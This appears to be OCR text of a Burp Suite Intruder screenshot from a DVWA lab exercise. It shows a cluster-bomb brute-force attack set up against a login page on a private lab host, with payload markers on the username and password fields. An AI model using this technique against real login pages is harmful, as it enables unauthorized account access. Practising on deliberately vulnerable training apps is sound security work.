 2 × 3 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.20.48 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /DVWA/vulnerabilities/brute/?username=§111§&password=§222§&Login=Login HTTP/1.1
2 Host: 192.168.20.48
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://192.168.20.48/DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-AU;q=0.8,en;q=0.7
11 Cookie: PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2; security=low; XDEBUG_SESSION=13263
12 Connection: close
13
14